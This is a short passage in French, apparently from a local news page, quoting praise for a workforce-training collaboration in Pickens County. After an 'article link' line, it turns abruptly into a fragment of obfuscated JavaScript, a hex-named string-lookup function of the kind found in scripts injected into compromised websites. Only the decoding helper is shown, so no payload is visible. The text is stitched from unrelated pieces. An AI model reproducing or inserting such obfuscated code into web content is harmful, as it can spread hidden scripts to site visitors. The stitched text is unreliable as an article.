
collaboration avec le SDPC, le Pickens County Career and
Technology Center et le Tri County Technical College pour
coordonner les exigences en matière de compétences du
lieu de travail avec la formation et le perfectionnement
des compétences en classe », a déclaré Farley.
« Félicitations à Jeremy Arnett et Scott Phipps pour avoir
mené de l’avant et pour avoir fait cet investissement
important dans les étudiants de notre communauté. »
Lien article
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};